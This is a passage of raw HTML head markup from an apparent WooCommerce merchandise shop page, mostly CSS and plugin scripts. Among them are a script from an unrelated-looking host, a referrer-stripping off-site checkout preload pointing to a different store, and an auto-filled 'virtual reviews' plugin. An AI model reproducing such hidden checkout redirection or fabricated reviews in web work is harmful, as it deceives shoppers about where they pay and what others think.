0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://berserkshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.1" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://berserkshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://berserkshop.com/wp-json/wp/v2/product/25443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://berserkshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://berserkshop.com/?p=25443' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.170.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
<meta name="google-site-verification" content="DXdn1L-xqucNCHrJixzqpmqBWZuG_C7SKpAlK7T6ufo" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ED6Y8LRQS0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ED6Y8LRQS0');
</script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mcu5crstez");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://summercraftstore.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon-60x61.png" sizes="32x32" />
<link rel="icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" />
<meta name="msapplication-TileImage" content="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;}.call-back-feature a, .site-content div.call-back-feature a:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.site .header-widget-region p, .site .header-widget-region li{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}body.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart 